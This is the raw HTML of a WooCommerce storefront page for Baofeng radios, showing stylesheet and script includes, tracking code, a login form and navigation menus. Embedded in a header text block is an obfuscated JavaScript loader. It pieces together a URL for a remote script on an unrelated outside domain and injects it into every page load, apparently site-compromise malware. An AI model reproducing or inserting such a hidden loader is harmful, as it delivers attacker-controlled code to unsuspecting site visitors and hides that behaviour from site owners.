<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_838749-css' href='https://baofengtech.us/wp-content/uploads/2023/09/xts-header_838749-1693807176.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://baofengtech.us/wp-content/uploads/2022/08/xts-theme_settings_default-1660975289.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/baofengtech.us\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.1" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/baofengtech.us\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"6a0fa8968b","currency":"USD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/baofengtech.us\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202550.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://baofengtech.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baofengtech.us/wp-json/wp/v2/product_tag/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baofengtech.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"3.129.128.89","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHSVJTR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Kliken Google Site Verification Token Tag --><meta name="google-site-verification" content="JtfkPtIJA8Rx9G7mPrOQup_FQdmbrFtES0hbIabvhUc" />
<script type="text/javascript">
	var _swaMa=["1475321791"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=270%2C270&#038;ssl=1" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_tag term-high-power-radios term-97 wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHSVJTR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baofengtech.us/product/bftech-bf-f8rt-8-watt/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baofengtech.us/product/bftech-bf-f8rt-8-watt/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baofengtech.us/product/bftech-bf-f8rt-8-watt/&media=https://baofengtech.us/wp-content/uploads/2019/09/202001142211-f8.jpg&description=BFTECH+BF-F8RT+8-Watt+Dual+Band+Two-Way+Radio+%28136-174Mhz+VHF+%26%23038%3B+400-520Mhz+UHF%29+High+Gain+NA-772R+Stretchable+Antenna" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baofengtech.us/product/bftech-bf-f8rt-8-watt/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baofengtech.us/product/bftech-bf-f8rt-8-watt/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://baofengtech.us/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/09/bftech.png?fit=1000%2C418&ssl=1" alt="Baofeng Radios - baofengtech.us" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://baofengtech.us/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://baofengtech.us/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://baofengtech.us/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="438bb1c807" /><input type="hidden" name="_wp_http_referer" value="/product-tag/high-power-radios/?orderby=rating" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://baofengtech.us/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://baofengtech.us/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://baofengtech.us/basket/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://baofengtech.us/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/09/bftech.png?fit=1000%2C418&ssl=1" alt="Baofeng Radios - baofengtech.us" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://baofengtech.us/basket/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-21220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21220 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://baofengtech.us/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21229 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-21281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21281 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/handheld/" class="woodmart-nav-link"><span class="nav-link-text">HANDHELD</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21282 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/handheld/analog/" class="woodmart-nav-link">ANALOG</a></li>
	<li id="menu-item-21283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21283 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/handheld/dmr/" class="woodmart-nav-link">DMR</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21284 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/mobile/" class="woodmart-nav-link"><span class="nav-link-text">MOBILE</span></a></li>
<li id="menu-item-21285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21285 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21286 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/antenna/" class="woodmart-nav-link">Antenna</a></li>
	<li id="menu-item-21287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21287 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/battery/" class="woodmart-nav-link">Battery</a></li>
	<li id="menu-item-21291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21291 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/charger/" class="woodmart-nav-link">charger</a></li>
	<li id="menu-item-21288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21288 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/headset/" class="woodmart-nav-link">Headset</a></li>
	<li id="menu-item-21289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21289 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/microphone/" class="woodmart-nav-link">Microphone</a></li>
	<li id="menu-item-21290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21290 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/programming-cable/" class="woodmart-nav-link">Programming Cable</a></li>
</ul>
</div>
</div>
</li>
